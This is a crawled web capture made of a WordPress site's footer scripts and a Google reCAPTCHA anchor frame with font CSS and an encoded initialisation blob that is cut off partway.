<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/framework-blog-settings.js?ver=1.0' id='nt-honshi-blog-settings-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfLw68UAAAAAJgGw52q-A4m2BP_Hm1nP5xda1hA&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfLw68UAAAAAJgGw52q-A4m2BP_Hm1nP5xda1hA","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' defer src='https://contraryinvesting.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1' id='mc4wp-forms-api-js'></script>

	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLw68UAAAAAJgGw52q-A4m2BP_Hm1nP5xda1hA&co=aHR0cHM6Ly9jb250cmFyeWludmVzdGluZy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ahhi404x8aeb
body_size: 48328
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ylOmbIEctT4wj9PvdCbc9Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ylOmbIEctT4wj9PvdCbc9Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ylOmbIEctT4wj9PvdCbc9Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woo/[base64]/[base64]/CgjDDhsO1NMOyEsKxw50ccVs7w7lhwowsVRzDhGfCk1/DnAvCriDChMKlNMOIw7USwo7DnnzDi8Kiwr1PwqXDvsOcM2xWAMO5McKewpcnwq4Pw5YeHVXDgxXDhsOSUDvCm8OgbXJiw6VjVcKdw7Anw6t1ZEQaw4bDhx7Djj3Do8OVJsO1HWjDlTd8VMKjw6LDiMOjwpHClitmHwDDuWDCrcOmw4/DgAXChyPCgMK/[base64]/[base64]/[base64]/IlXCkWTDgiBMw6vDvcKkw4MKw6FfER/[base64]/Bn4gwpUKek4lKzbCv2pDw77DkXZjwpFlCQBYbMOdCMKrwr0vAcOoKwYww7FvMsOgw4cudsK0w5xOw4EIXCDDqMO7w7d6P8Omw79xQMKIRjvCgBfCp23Cn1rCoQ/[base64]/[base64]/DmiLCsjtBwp3DoMOOwp8qw48NX8KwPkzCpcKgNcOLwqvDhTwywqPDjMK9ITk4WsOHB0o4ZsO4SEfDs8K4w53Dn0VAGQUow7zCrMO/w5NWwovDiHzCvwhKw5bCmCVlwpoufBcFYGHCjcKZw6zCg8Kbw5QKNDbChyt0wpdHM8KnRsKTwqnCvSgmYzzCuEDDulsGw48Lw4/DjiVmQm13JcKqw79mw7ZUwoc6w5DDpzbCixvCpsK/woXDjj4KRMKwwrXDvjktSMOlw6jDk8K7w57DhF7ClnxxbcOjJsKJNcKnw4jDucK6Iz8ywqTChsOpUHYNHMK7HgfCiEorw5l+cV9MdsOHVW/DpmvCqsOCPsOwTg7Cp3wgRcKjVMK2w77CiG51T8OEwrTCu8KEw5LDtAN1w5dSEcO6w7w3AXnDvT1JCTQYw7NTwqpGfMOqNGRBdcKrLnnDpWxmYsO+w4J3wqXCvcOvNcKBw4zDr8Ohwql/Ah3ChsKwwpbCpVnChH4lwrc2w6oxw4nDnmjDt8O9WcKewrEZGMK8NsKiwqVaRsOHwrZ1wq3DmsKrw7TDrB3CsQo9eMOpw7lnARDCt8OKE8KocsKZCAcSN3LCt8OTfwcHRcO/Y8OIw6tQPUXDqHsVWxFawr53w4QQcsK/fMOow7bDjSHCnAQtX2jDvjPDosKkBcKgbwY+w4UmYjnCnE5/w5o7w6bDtMKUOkzCrG3DmMKLVMKJY8Oow71pUsOWJ8KPW2bDjBJzEsOiwpDDjiw3w63Dn8OUcsOyesKYA21zw5BwwqdRw5ELBwcaJkbDoizDj8OhJmlCwo/CkMOvwqnCvylUw5Vrwo/DhTrDqhYywq3CicOFM8OHNMKdw5tvVcOpwpMMw6PClcKmc0Qoe8OvcsKnw43DkHQQw74bwo/[base64]/Dr8O1wpoJwpPCt0LDtX7DlsOVTcKvPRY/GcO8wqF7wq3DhQ3DlcO0ZsOOVw7CksKxcMKiw7YhXTVGOkR1XcOGfmTCk8OOa8Oow4LDrsOBP8Ohw5JrwqPCq8Kew6Maw5V1PcOwM3J4w64ff8Oow6lLwr8RwrjDh8K/wpbClBXDgMKjVMKTC3lhVk1zXcOtZsOjw5p6w7/[base64]/CocK7w5nDpAvChMOlw6Z2aQLDsUvDoVB7w5AJe8KPWMOywpRMamQaYsOMw6h+B8K8WwHDmQHDhiokJwA/YcOmw7lwZcKQwopHwqxyw6jCqU5Vwo9RVj7DvsOud8KPXAHDuDFACE7DrX7CjcOmFcO5YCNOYXbDv8Opwq/DoiHCvxY2wr/ClQ3CucK/w4LDu8OQOsO2w6bDjsO5SjIKYsKrw4zDsR5Bw5vDlFDCs8KaK1jDmHdmf1ocw53CmH7CiMKCwr7DmlZwwowUw7B2wrJjaUHDlhHDjsKSw4TDvsO1QcK/cl5NSA3DrsKINDzDuFAtwoHCl3FRwok4GltFZytUwqXCo8KsIQE+w43DkWRMw5xcwq7CrMOkXBbDqMKwwpnCrkvDkxt4w7DCk8KFKcKEwpnCjMKLwopdwpxLEMOHEMKZAMOFwp7CmcKQw7/DhhTCmDPDs8KoUcK6w7fDt8OfUcO+woA+QD7CujTDhW10wqjCuBBnwo/DqsOQCcOBVsOQKg3DnXHCjMOBTcOOwoVxwo/DtMKTw5fCtUgvXsOAU0TDhV/[base64]/DlCjCozMAw6nDi2lTKmQrWMOvEQIUWDzCsMKtQXtUYMOqPsOewogow4NkUMKiRH8rwqnCs8KnEB7Ds8KxdcKQw6pfwp8UYj11wqPCmDHDtjdEw7hTw6gWL8OuwplWcSbCksKGSn4Zw7TDmsKHw5vDrsO+worDtQjDhQ7DugzDr2bClcOvQlPCrXQRAcKyw59/w5vCmVrDpcOpOWHCpFLDmMOoRsORGsKHw5PDkXZ9w5Y0wp9DLcO1wrx9wojDk1PDvMK0F1bClgYFZsOXIWXDghFjG25aScKdw6vCocO7w79vM37CjMO